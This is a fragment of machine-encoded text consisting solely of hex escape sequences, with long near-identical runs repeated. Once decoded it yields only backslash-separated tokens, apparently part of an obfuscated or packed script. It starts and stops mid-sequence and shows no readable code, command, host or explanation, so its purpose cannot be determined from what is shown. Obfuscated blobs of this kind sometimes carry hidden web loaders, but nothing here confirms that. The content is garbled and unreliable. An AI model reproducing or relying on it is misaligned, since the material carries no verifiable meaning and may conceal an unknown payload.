x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5